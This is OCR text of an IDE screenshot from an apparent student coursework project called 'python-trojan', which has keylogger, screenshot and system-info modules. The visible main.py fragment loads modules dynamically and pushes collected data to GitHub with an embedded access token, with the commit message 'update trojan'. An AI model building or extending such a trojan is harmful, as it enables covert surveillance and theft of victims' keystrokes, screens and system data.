 PC File Edit View Navigate Code Refactor Run Tools Git Window Help Python Developement - main.py
Python Developement python-trojan scripts main.py Current File Git:
Project main.py screenshot.py sysinfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
Notifications
Python Developement C:\Users\bernd
BerrieV1.github.io
Discord-bot
ExtraOef
Labo 1
Labo 2
Labo 3
Labo 4
labo5-datasets
Labo 5
Labo 6
Labo 8
Labo 9
Labo 10
python-trojan
config
keylogs
screenshots
scripts
.env
basemodule.py
keylogger.py
main.py
screenshot.py
sysinfo.py
sysinfo
sysinfo.txt
venv
.gitignore
README.md
site-generator
2223_Python_developement_VanLoc
2223_Python_developement_VanLoc
2223_Python_developement_VanLoc
2 2
49 spec.loader.exec_module(module)
50 self.run_module(module)
51
BerrieV1
52 def pull_git_repo(self, local_dir):
53 repo = Repo(local_dir)
54 origin = repo.remote("origin")
55 origin.fetch()
56 origin.pull(repo.active_branch.name)
57
BerrieV1
58 def push_git_repo(self, local_dir):
59 repo = Repo(local_dir)
60 repo.git.add(".")
61 repo.git.commit("-m", "update trojan")
62 origin = repo.remote("origin")
63 origin.set_url(f"https://{self.username}:{self.access_token}@github.com/{self.username}/{self.repo}"
64 f".git")
65 origin.push()
66
BerrieV1
67 def run_module(self, module):
68 module_class = getattr(module, module.__name__)
69 instance = module_class()
70 instance.install_requirements()
71 instance.run()
72
73
BerrieV1
74 def main():
Trojan run_module()
Terminal: Local
Requirement already satisfied: psutil in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (5.9.5)
Requirement already satisfied: pyautogui in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (0.9.53)
Requirement already satisfied: pymsgbox in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (1.0.9)
Requirement already satisfied: PyTweening>=1.0.1 in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (1.0.7)
Requirement already satisfied: pyscreeze>=0.1.21 in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (0.1.28)
Requirement already satisfied: pygetwindow>=0.0.5 in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in c:\users\bernd\appdata\local\programs\python\python311\lib\site-packages (from mouseinfo->pyautogui) (1.8.2)
Git Python Packages TODO Python Console Problems Terminal Services
VCS root configuration problems: The directory <Project>\Labo 6 is registered as a Git root, but no Git repositories were found there. // <Project>\python-trojan // Configure... (7 minutes ago) 69:34 CRLF UTF-8 4 spaces Python 3.11 master